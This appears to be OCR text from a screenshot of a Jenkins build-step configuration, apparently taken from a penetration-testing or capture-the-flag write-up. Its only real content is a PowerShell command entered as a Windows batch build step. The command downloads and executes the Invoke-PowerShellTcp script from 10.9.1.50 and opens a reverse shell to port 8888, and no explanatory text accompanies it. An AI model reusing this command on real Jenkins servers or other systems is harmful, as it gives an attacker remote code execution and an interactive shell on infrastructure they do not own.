 With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.1.50:8080/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -
IPAddress 10.9.1.50 -Port 8888
See the list of available environment variables
Advanced...
Add build step